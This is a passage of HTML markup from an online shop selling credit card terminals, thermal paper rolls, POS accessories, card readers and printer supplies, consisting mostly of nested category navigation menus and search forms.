        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Shop by Categories</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/credit-card-terminals/"
    data-instantload
    
    data-collapsible="navPages-167"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Credit Card Terminals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-167" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/" data-instantload>All Credit Card Terminals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/dial-up-terminals/" data-instantload >Dial up Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/dual-comm-terminals/" data-instantload >Dual Comm Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/mobile-smartphone-terminals/" data-instantload >Mobile / Smartphone Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/multi-lane-terminals/" data-instantload >Multi-Lane Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/wireless-terminals/" data-instantload >Wireless Terminals</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/supplies/"
    data-instantload
    
    data-collapsible="navPages-147"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-147" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/supplies/" data-instantload>All Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/supplies/paper/"
                        data-instantload
                        
                        data-collapsible="navPages-151"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Paper <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-151">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/supplies/paper/" data-instantload>All Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/brand/"
        data-instantload
        
        data-collapsible="navPages-155"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Brand <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-155">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/">All Brand</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/4access-paper/" >4Access</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/axiohm/" >Axiohm</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/azt-pos/" >AZT POS</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/bixolon/" >Bixolon</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/blue-bamboo-paper/" >Blue Bamboo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/c-itoh/" >C ITOH</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/casio/" >Casio</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/castles-technology/" >Castles Technology</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/centrodyne/" >Centrodyne</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/citizen-paper/" >Citizen</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/clover-paper/" >Clover</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/dejavoo-paper/" >Dejavoo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/dre/" >DRE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/epson/" >Epson</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/equinox/" >Equinox</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/esa-esa-leader/" >ESA &amp; ESA Leader</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/exadigm/" >ExaDigm</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/first-data/" >First Data</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/goojprt/" >Goojprt</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/hipfinity/" >HipFinity</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/hypercom/" >Hypercom</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ingenico/" >Ingenico</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/kandentsu/" >Kandentsu</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/linkpoint/" >Linkpoint</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/micros/" >MICROS</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/monroe/" >Monroe</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ncr/" >NCR</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/nexgo/" >Nexgo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/nurit/" >Nurit</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/omntec/" >Omntec</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/pax/" >PAX</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/pos-x/" >POS-X</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/posiflex/" >PosiFlex</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/poynt/" >Poynt</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/rdm/" >RDM</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/roland/" >Roland</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/royal/" >Royal</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/samsung/" >Samsung</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sanyo/" >Sanyo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/schlumberger/" >Schlumberger</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/seiko/" >Seiko</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sharp/" >Sharp</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/snbc/" >SNBC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/square/" >Square</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/standard-register/" >Standard Register</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/star-micronics/" >Star Micronics</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sunphor/" >Sunphor</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/talech/" >Talech</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/teamsable/" >TeamSable</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/terminaldepot/" >TerminalDepot</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/texas-instruments/" >Texas Instruments</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/thales/" >Thales</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/toast/" >Toast</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/tsc/" >TSC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/veeder-root/" >Veeder Root</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/verifone/" >VeriFone</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/way-system/" >Way System</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/wayne/" >Wayne</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/welch-allyn/" >Welch Allyn</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/worldline/" >Worldline</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/xac/" >XAC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/zebra/" >Zebra</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ziosk/" >Ziosk</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/thermal-paper/"
        data-instantload
        
        data-collapsible="navPages-233"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Thermal Paper <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-233">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/">All Thermal Paper</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/"
        data-instantload
        
        data-collapsible="navPages-277"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        BPA Free Thermal Paper Rolls <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-277">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/">All BPA Free Thermal Paper Rolls</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/coreless-rolls/" >Coreless Rolls</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/1-ply-bond-paper/" >1-Ply Bond Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/2-ply-carbonless-paper/" >2-Ply Carbonless Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/3-ply-carbonless-paper/" >3-Ply Carbonless Paper</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/manual-imprinter-slips/" data-instantload >Manual Imprinter Slips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/supplies/cleaning-cards/" data-instantload >Cleaning Cards</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/accessories/"
    data-instantload
    
    data-collapsible="navPages-148"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-148" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/" data-instantload>All Accessories</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/bill-check-receipt-folder/" data-instantload >Bill / Check Receipt Folder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/batteries/" data-instantload >Batteries</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/accessories/cables/"
                        data-instantload
                        
                        data-collapsible="navPages-157"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Cables <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-157">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/accessories/cables/" data-instantload>All Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/check-reader-cables/" >Check Reader Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/pos-cables/" >POS Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/pin-pad-cables/" >Pin Pad Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/printer-cables/" >Printer Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/other-cables/" >Other Cables</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/car-chargers/" data-instantload >Car Chargers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/carrying-cases-holsters/" data-instantload >Carrying Cases / Holsters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/covers-rollers/" data-instantload >Covers / Rollers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/decals/" data-instantload >Decals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/docking-stations/" data-instantload >Docking Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/modules/" data-instantload >Modules</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/mounts-stacker-stands/" data-instantload >Mounts / Stacker / Stands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/overlays/" data-instantload >Overlays</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/pos-stylus-pens/" data-instantload >POS Stylus Pens</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/power-supplies/" data-instantload >Power Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/privacy-shields/" data-instantload >Privacy Shields</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/spindles/" data-instantload >Spindles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/wireless-terminal-supplies/" data-instantload >Wireless Terminal Supplies</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://terminaldepot.net/pin-pads/" data-instantload >Pin Pads</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/imager-reader-scanner/"
    data-instantload
    
    data-collapsible="navPages-176"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Imager / Reader / Scanner <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-176" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/" data-instantload>All Imager / Reader / Scanner</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/barcode-scanner/" data-instantload >Barcode Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/card-readers/" data-instantload >Card Readers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/check-imagers-check-readers/" data-instantload >Check Imagers / Check Readers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/contactless-reader/" data-instantload >Contactless Reader</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/printers/"
    data-instantload
    
    data-collapsible="navPages-191"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/printers/" data-instantload>All Printers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/printers/label-printers/" data-instantload >Label Printers</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://terminaldepot.net/ink-toner-ribbon/"
    data-instantload
    
    data-collapsible="navPages-150"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Ink / Toner / Ribbon <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-150" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/" data-instantload>All Ink / Toner / Ribbon</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/inkjet/" data-instantload >Inkjet</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/printer-ribbon/" data-instantload >Printer Ribbon</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/ink-toner-ribbon/toner/"
                        data-instantload
                        
                        data-collapsible="navPages-194"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Toner <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-194">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/toner/" data-instantload>All Toner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/ink-toner-ribbon/toner/laser-toner/" >Laser Toner</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockStaticNavPages"></div>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

    </ul>

    <div class="navPages-socials">
            </div>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAfterHeader"></div>
        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
        <div class="page">
            <div class="page-sidebar">
                <nav class="navList navList--aside">
    <h2 class="is-srOnly">Sidebar</h2>
    <div data-content-region="home_sidebar_top--global"></div>
    <div data-content-region="home_sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--verticalCategories sidebarBlock--verticalAllCategories">
    <div class="emthemesModez-navPages-verticalCategories-container">
        <a class="navPages-action has-subMenu" role="none">Shop by Categories</a>
        <div class="emthemesModez-verticalCategories emthemesModez-verticalCategories--open" id="emthemesModez-verticalCategories-sidebar">
            <ul class="navPages-list navPages-list--categories">
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/credit-card-terminals/"
    data-instantload
    
    data-collapsible="navPages-167-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Credit Card Terminals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
